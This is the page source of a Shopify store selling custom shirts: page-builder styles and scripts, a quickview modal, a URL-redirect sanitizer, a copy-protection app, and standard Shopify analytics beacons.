  <style id="ecom-global-css" class="ecom-global-css">/**ECOM-INSERT-CSS**/.ecom-section > div.core__row--columns{max-width: 1200px;}.ecom-column>div.core__column--wrapper{padding: 20px;}div.core__blocks--body>div.ecom-block.elmspace:not(:first-child){margin-top: 20px;}:root{--ecom-global-typography-h1-font-weight:600;--ecom-global-typography-h1-font-size:72px;--ecom-global-typography-h1-line-height:90px;--ecom-global-typography-h1-letter-spacing:-0.02em;--ecom-global-typography-h2-font-weight:600;--ecom-global-typography-h2-font-size:60px;--ecom-global-typography-h2-line-height:72px;--ecom-global-typography-h2-letter-spacing:-0.02em;--ecom-global-typography-h3-font-weight:600;--ecom-global-typography-h3-font-size:48px;--ecom-global-typography-h3-line-height:60px;--ecom-global-typography-h3-letter-spacing:-0.02em;--ecom-global-typography-h4-font-weight:600;--ecom-global-typography-h4-font-size:36px;--ecom-global-typography-h4-line-height:44px;--ecom-global-typography-h4-letter-spacing:-0.02em;--ecom-global-typography-h5-font-weight:600;--ecom-global-typography-h5-font-size:30px;--ecom-global-typography-h5-line-height:38px;--ecom-global-typography-h6-font-weight:600;--ecom-global-typography-h6-font-size:24px;--ecom-global-typography-h6-line-height:32px;--ecom-global-typography-h7-font-weight:400;--ecom-global-typography-h7-font-size:18px;--ecom-global-typography-h7-line-height:28px;}</style>
  <!--/ECOM-EMBED--><!-- Custom CSS & JS --><!-- Open Graph Meta Tags for Pages --><!-- Critical Inline Styles -->
<style class="ecom-theme-helper">.ecom-animation{opacity:0}.ecom-animation.animate,.ecom-animation.ecom-animated{opacity:1}.ecom-cart-popup{display:grid;position:fixed;inset:0;z-index:9999999;align-content:center;padding:5px;justify-content:center;align-items:center;justify-items:center}.ecom-cart-popup::before{content:' ';position:absolute;background:#e5e5e5b3;inset:0}.ecom-ajax-loading{cursor:not-allowed;pointer-events:none;opacity:.6}#ecom-toast{visibility:hidden;max-width:50px;height:60px;margin:auto;background-color:#333;color:#fff;text-align:center;border-radius:2px;position:fixed;z-index:1;left:0;right:0;bottom:30px;font-size:17px;display:grid;grid-template-columns:50px auto;align-items:center;justify-content:start;align-content:center;justify-items:start}#ecom-toast.ecom-toast-show{visibility:visible;animation:ecomFadein .5s,ecomExpand .5s .5s,ecomStay 3s 1s,ecomShrink .5s 4s,ecomFadeout .5s 4.5s}#ecom-toast #ecom-toast-icon{width:50px;height:100%;box-sizing:border-box;background-color:#111;color:#fff;padding:5px}#ecom-toast .ecom-toast-icon-svg{width:100%;height:100%;position:relative;vertical-align:middle;margin:auto;text-align:center}#ecom-toast #ecom-toast-desc{color:#fff;padding:16px;overflow:hidden;white-space:nowrap}@media(max-width:768px){#ecom-toast #ecom-toast-desc{white-space:normal;min-width:250px}#ecom-toast{height:auto;min-height:60px}}.ecom__column-full-height{height:100%}@keyframes ecomFadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes ecomExpand{from{min-width:50px}to{min-width:var(--ecom-max-width)}}@keyframes ecomStay{from{min-width:var(--ecom-max-width)}to{min-width:var(--ecom-max-width)}}@keyframes ecomShrink{from{min-width:var(--ecom-max-width)}to{min-width:50px}}@keyframes ecomFadeout{from{bottom:30px;opacity:1}to{bottom:60px;opacity:0}}</style>


<!-- EComposer Config Script -->
<script id="ecom-theme-helpers" async>
window.EComposer=window.EComposer||{};(function(){if(!this.configs)this.configs={};this.configs.ajax_cart={enable:false};this.customer=false;this.proxy_path='/apps/ecomposer-visual-page-builder';
this.popupScriptUrl='https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom_popup.js';
this.routes={domain:'https://www.vb-customshirts.com',root_url:'/',collections_url:'/collections',all_products_collection_url:'/collections/all',cart_url:'/cart',cart_add_url:'/cart/add',cart_change_url:'/cart/change',cart_clear_url:'/cart/clear',cart_update_url:'/cart/update',product_recommendations_url:'/recommendations/products'};
this.queryParams={};
if(window.location.search.length){new URLSearchParams(window.location.search).forEach((value,key)=>{this.queryParams[key]=value})}
this.money_format="\u003cspan class=hidden\u003e${{ amount }}\u003c\/span\u003e";
this.money_with_currency_format="\u003cspan class=hidden\u003e${{ amount }} USD\u003c\/span\u003e";
this.currencyCodeEnabled=null;this.abTestingData = [];this.formatMoney=function(t,e){const r=this.currencyCodeEnabled?this.money_with_currency_format:this.money_format;function a(t,e){return void 0===t?e:t}function o(t,e,r,o){if(e=a(e,2),r=a(r,","),o=a(o,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(e)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(n[1]?o+n[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var n="",i=/\{\{\s*(\w+)\s*\}\}/,s=e||r;switch(s.match(i)[1]){case"amount":n=o(t,2);break;case"amount_no_decimals":n=o(t,0);break;case"amount_with_comma_separator":n=o(t,2,".",",");break;case"amount_with_space_separator":n=o(t,2," ",",");break;case"amount_with_period_and_space_separator":n=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":n=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=o(t,0," ");break;case"amount_with_apostrophe_separator":n=o(t,2,"'",".")}return s.replace(i,n)};
this.resizeImage=function(t,e){try{if(!e||"original"==e||"full"==e||"master"==e)return t;if(-1!==t.indexOf("cdn.shopify.com")||-1!==t.indexOf("/cdn/shop/")){var r=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)((\#[0-9a-z\-]+)?(\?v=.*)?)?$/gim);if(null==r)return null;var a=t.split(r[0]),o=r[0];return a[0]+"_"+e+o}}catch(r){return t}return t};
this.getProduct=function(t){if(!t)return!1;let e=("/"===this.routes.root_url?"":this.routes.root_url)+"/products/"+t+".js?shop="+Shopify.shop;return window.ECOM_LIVE&&(e="/shop/builder/ajax/ecom-proxy/products/"+t+"?shop="+Shopify.shop),window.fetch(e,{headers:{"Content-Type":"application/json"}}).then(t=>t.ok?t.json():false)};
const u=new URLSearchParams(window.location.search);if(u.has("ecom-redirect")){const r=u.get("ecom-redirect");if(r){let d;try{d=decodeURIComponent(r)}catch{return}d=d.trim().replace(/[\r\n\t]/g,"");if(d.length>2e3)return;const p=["javascript:","data:","vbscript:","file:","ftp:","mailto:","tel:","sms:","chrome:","chrome-extension:","moz-extension:","ms-browser-extension:"],l=d.toLowerCase();for(const o of p)if(l.includes(o))return;const x=[/<script/i,/<\/script/i,/javascript:/i,/vbscript:/i,/onload=/i,/onerror=/i,/onclick=/i,/onmouseover=/i,/onfocus=/i,/onblur=/i,/onsubmit=/i,/onchange=/i,/alert\s*\(/i,/confirm\s*\(/i,/prompt\s*\(/i,/document\./i,/window\./i,/eval\s*\(/i];for(const t of x)if(t.test(d))return;if(d.startsWith("/")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href=d;return}if(!d.includes("://")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href="/"+d;return}let n;try{n=new URL(d)}catch{return}if(!["http:","https:"].includes(n.protocol))return;if(n.port&&(parseInt(n.port)<1||parseInt(n.port)>65535))return;const a=[window.location.hostname];if(a.includes(n.hostname)&&(n.href===d||n.toString()===d))window.location.href=d}}
}).bind(window.EComposer)();
if(window.Shopify&&window.Shopify.designMode&&window.top&&window.top.opener){window.addEventListener("load",function(){window.top.opener.postMessage({action:"ecomposer:loaded"},"*")})}
</script>

<!-- Quickview Script -->
<script id="ecom-theme-quickview" async>
window.EComposer=window.EComposer||{};(function(){this.initQuickview=function(){var enable_qv=false;const qv_wrapper_script=document.querySelector('#ecom-quickview-template-html');if(!qv_wrapper_script)return;const ecom_quickview=document.createElement('div');ecom_quickview.classList.add('ecom-quickview');ecom_quickview.innerHTML=qv_wrapper_script.innerHTML;document.body.prepend(ecom_quickview);const qv_wrapper=ecom_quickview.querySelector('.ecom-quickview__wrapper');const ecomQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__content-data");if(t){let i=document.createRange().createContextualFragment(e);t.innerHTML="",t.append(i),qv_wrapper.classList.add("ecom-open");let c=new CustomEvent("ecom:quickview:init",{detail:{wrapper:qv_wrapper}});document.dispatchEvent(c),setTimeout(function(){qv_wrapper.classList.add("ecom-display")},500),closeQuickview(t)}},closeQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__close-btn"),i=qv_wrapper.querySelector(".ecom-quickview__content");function c(t){let o=t.target;do{if(o==i||o&&o.classList&&o.classList.contains("ecom-modal"))return;o=o.parentNode}while(o);o!=i&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("click",c),document.removeEventListener("keydown",n))}function n(t){(t.isComposing||27===t.keyCode)&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("keydown",n),document.removeEventListener("click",c))}t&&t.addEventListener("click",function(t){t.preventDefault(),document.removeEventListener("click",c),document.removeEventListener("keydown",n),qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300)}),document.addEventListener("click",c),document.addEventListener("keydown",n)};function quickViewHandler(e){e&&e.preventDefault();let t=this;t.classList&&t.classList.add("ecom-loading");let i=t.classList?t.getAttribute("href"):window.location.pathname;if(i){if(window.location.search.includes("ecom_template_id")){let c=new URLSearchParams(location.search);i=window.location.pathname+"?section_id="+c.get("ecom_template_id")}else i+=(i.includes("?")?"&":"?")+"section_id=ecom-default-template-quickview";fetch(i).then(function(e){return 200==e.status?e.text():window.document.querySelector("#admin-bar-iframe")?(404==e.status?alert("Please create Ecomposer quickview template first!"):alert("Have some problem with quickview!"),t.classList&&t.classList.remove("ecom-loading"),!1):void window.open(new URL(i).pathname,"_blank")}).then(function(e){e&&(ecomQuickview(e),setTimeout(function(){t.classList&&t.classList.remove("ecom-loading")},300))}).catch(function(e){})}}
if(window.location.search.includes('ecom_template_id')){setTimeout(quickViewHandler,1000)}
if(enable_qv){const qv_buttons=document.querySelectorAll('.ecom-product-quickview');if(qv_buttons.length>0){qv_buttons.forEach(function(button,index){button.addEventListener('click',quickViewHandler)})}}
}}).bind(window.EComposer)();
</script>

<!-- Quickview Template -->
<script type="text/template" id="ecom-quickview-template-html">
<div class="ecom-quickview__wrapper ecom-dn"><div class="ecom-quickview__container"><div class="ecom-quickview__content"><div class="ecom-quickview__content-inner"><div class="ecom-quickview__content-data"></div></div><span class="ecom-quickview__close-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M10.722 9.969l-0.754 0.754 5.278 5.278-5.253 5.253 0.754 0.754 5.253-5.253 5.253 5.253 0.754-0.754-5.253-5.253 5.278-5.278-0.754-0.754-5.278 5.278z" fill="#000000"></path></svg></span></div></div></div>
</script>

<!-- Quickview Styles -->
<style class="ecom-theme-quickview">.ecom-quickview .ecom-animation{opacity:1}.ecom-quickview__wrapper{opacity:0;display:none;pointer-events:none}.ecom-quickview__wrapper.ecom-open{position:fixed;top:0;left:0;right:0;bottom:0;display:block;pointer-events:auto;z-index:100000;outline:0!important;-webkit-backface-visibility:hidden;opacity:1;transition:all .1s}.ecom-quickview__container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;opacity:0;background-color:rgba(0,0,0,.8);transition:opacity .1s}.ecom-quickview__container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content{visibility:visible;opacity:1;transform:none}.ecom-quickview__content{position:relative;display:inline-block;opacity:0;visibility:hidden;transition:transform .1s,opacity .1s;transform:translateX(-100px)}.ecom-quickview__content-inner{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:999;overflow-y:auto;max-height:80vh}.ecom-quickview__content-data>.shopify-section{margin:0 auto;max-width:980px;overflow:hidden;position:relative;background-color:#fff;opacity:0}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content-data>.shopify-section{opacity:1;transform:none}.ecom-quickview__wrapper.ecom-display .ecom-quickview__container{opacity:1}.ecom-quickview__wrapper.ecom-remove #shopify-section-ecom-default-template-quickview{opacity:0;transform:translateX(100px)}.ecom-quickview__close-btn{position:fixed!important;top:0;right:0;transform:none;background-color:transparent;color:#000;opacity:0;width:40px;height:40px;transition:.25s;z-index:9999;stroke:#fff}.ecom-quickview__wrapper.ecom-display .ecom-quickview__close-btn{opacity:1}.ecom-quickview__close-btn:hover{cursor:pointer}@media screen and (max-width:1024px){.ecom-quickview__content{position:absolute;inset:0;margin:50px 15px;display:flex}.ecom-quickview__close-btn{right:0}}.ecom-toast-icon-info{display:none}.ecom-toast-error .ecom-toast-icon-info{display:inline!important}.ecom-toast-error .ecom-toast-icon-success{display:none!important}.ecom-toast-icon-success{fill:#fff;width:35px}</style>

<!-- Toast Template -->
<script type="text/template" id="ecom-template-html"><!-- BEGIN app snippet: ecom-toast --><div id="ecom-toast"><div id="ecom-toast-icon"><svg xmlns="http://www.w3.org/2000/svg" class="ecom-toast-icon-svg ecom-toast-icon-info" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/></svg>
<svg class="ecom-toast-icon-svg ecom-toast-icon-success" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 48c110.5 0 200 89.5 200 200 0 110.5-89.5 200-200 200-110.5 0-200-89.5-200-200 0-110.5 89.5-200 200-200m140.2 130.3l-22.5-22.7c-4.7-4.7-12.3-4.7-17-.1L215.3 303.7l-59.8-60.3c-4.7-4.7-12.3-4.7-17-.1l-22.7 22.5c-4.7 4.7-4.7 12.3-.1 17l90.8 91.5c4.7 4.7 12.3 4.7 17 .1l172.6-171.2c4.7-4.7 4.7-12.3 .1-17z"/></svg>
</div><div id="ecom-toast-desc"></div></div><!-- END app snippet --></script><!-- END app block --><!-- BEGIN app block: shopify://apps/defendify-copyright-antitheft/blocks/app-embed/8a8703f9-3496-436f-a5ad-0c4e76b58fa8 -->

        <script type="text/javascript" async>
            
            document.addEventListener("contextmenu", (e) => {
                disabledEvent(e);
            }, false);

            window.addEventListener("copy", (e) => {
                disabledEvent(e);
            }, false);

            window.addEventListener("dragstart", (e) => {
                disabledEvent(e);
            }, false);

            window.addEventListener("touchmove", (e) => {
                disabledEvent(e);
            }, false);

            window.addEventListener("touchstart", (e) => {
                disabledEvent(e);
            }, false);

            window.addEventListener("gesturestart", (e) => {
                disabledEvent(e);
            }, false);
            

            
                document.addEventListener("contextmenu", (e) => {
                    if (e.target.tagName === 'IMG') {
                        disabledEvent(e);
                    }
                }, false);
            

            
            document.addEventListener("keydown", (e) => {
                // "I" key
                if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
                    disabledEvent(e);
                }
                // "J" key
                if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
                    disabledEvent(e);
                }
                // "S" key + macOS
                if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
                    disabledEvent(e);
                }
                // "U" key
                if (e.ctrlKey && e.keyCode == 85) {
                    disabledEvent(e);
                }
                // "F12" key
                if (event.keyCode == 123) {
                    disabledEvent(e);
                }
            }, false);
            

            
            document.addEventListener("keydown", (e) => {
                // Disable print
                if(e.ctrlKey && (e.key == "p" || e.charCode == 16 || e.charCode == 112 || e.keyCode == 80) ){
                    disabledEvent(e);
                }
            }, false);

            document.addEventListener('keyup', (e) => {
                if (e.key == 'PrintScreen') {
                  navigator.clipboard.writeText('');
                }
            }, false);
            

            function disabledEvent(e) {
                if (e.stopPropagation) {
                    e.stopPropagation();
                } else if (window.event) {
                    window.event.cancelBubble = true;
                }
                e.preventDefault();
                return false;
            }
        </script>
    

    
        <style>
            
            html {
                -moz-user-select: none;
                -webkit-user-select: none;
                -ms-user-select: none;
                user-select: none;
            }
            

            
            img {
                -webkit-user-drag: none;
                -webkit-touch-callout:none;
                -webkit-user-select:none;
                -khtml-user-drag: none;
                -moz-user-drag: none;
                -o-user-drag: none;
                user-drag: none;
            }
            
        </style>
    
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/2970/8072/files/Untitled-2.png?height=628&pad_color=efefef&v=1669469993&width=1200" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/2970/8072/files/Untitled-2.png?height=628&pad_color=efefef&v=1669469993&width=1200" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:alt" content="virginia beach custom shirts " />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29708072,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29708072,storefrontBaseUrl: "https://www.vb-customshirts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1028653218","configuration":"{\"accountID\":\"ae8418745a564378b0684a4d3ac677c0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"15ce6a0454461d5bcddf88aadcfc4085","type":"APP","apiClientId":158237,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"517144738","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-W85M408KNN\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-W85M408KNN\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-W85M408KNN\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-W85M408KNN\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-W85M408KNN\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-W85M408KNN\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-W85M408KNN\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-W85M408KNN\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"67469474","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"VB Custom Shirts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"757inkthreadable.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.vb-customshirts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.vb-customshirts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29708072","storefrontBaseUrl":"https:\/\/www.vb-customshirts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":72744337570,"requestId":"e2c4b9c7-f0fa-4341-9bcc-cff823f3ac47-1769021156"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
